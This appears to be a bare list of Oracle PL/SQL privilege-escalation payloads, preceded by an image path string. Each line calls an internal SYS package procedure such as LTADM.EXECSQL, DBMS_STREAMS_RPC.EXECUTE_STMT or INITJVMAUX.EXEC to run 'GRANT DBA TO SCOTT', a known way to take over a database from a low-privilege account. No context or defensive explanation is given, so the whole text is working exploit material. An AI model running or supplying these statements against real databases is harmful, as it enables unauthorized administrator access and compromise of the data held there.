 EXEC SYS.LTADM.EXECSQL('GRANT DBA TO SCOTT');
EXEC SYS.LTADM.EXECSQLAUTO('GRANT DBA TO SCOTT');
EXEC SYS.DBMS_PRVTAQIM.EXECUTE_STMT('GRANT DBA TO SCOTT');
EXEC SYS.DBMS_STREAMS_RPC.EXECUTE_STMT('GRANT DBA TO SCOTT');
EXEC SYS.DBMS_AQADM_SYS.EXECUTE_STMT('GRANT DBA TO SCOTT');
EXEC SYS.DBMS_STREAMS_ADM_UTL.EXECUTE_SQL_STRING('GRANT DBA TO SCOTT');
EXEC INITJVMAUX.EXEC('GRANT DBA TO SCOTT',TRUE);
EXEC SYS.DBMS_REPACT_SQL_UTL.DO_SQL('GRANT DBA TO SCOTT',TRUE);
EXEC SYS.DBMS_AQADM_SYSCALLS.KWQA_3GL_EXECUTESTMT('begin null; end;');